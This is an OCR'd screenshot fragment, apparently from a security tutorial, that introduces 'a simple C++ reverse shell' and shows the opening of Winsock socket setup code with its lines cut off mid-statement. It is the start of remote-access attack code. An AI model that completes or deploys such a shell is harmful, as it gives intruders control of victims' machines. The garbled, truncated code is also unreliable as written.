
Testing
Let’s use a simple C++ reverse shell to demonstrate
1
#include <iostream>
2
#include <WS2tcpip.h>
3
#include <string>
4
#include <stdexcept>
5
6
#pragma comment(lib, "Ws2_32.lib")
7
8
SOCKET connectToHost(
const
std::stri
9
WSADATA wsaData;
10
if
(WSAStartup(MAKEWORD(2, 2), &
11
throw
std::runtime_error(
"WS
12
}
13
14
SOCKET wSock = socket(AF_INET, S
15
if
(wSock == INVALID_SOCKET) {
16
throw
std::runtime_error(
"Fa
17
}
18
19
sockaddr_in hax;
20
hax.sin_family = AF_INET;
21
hax.sin_port = htons(port);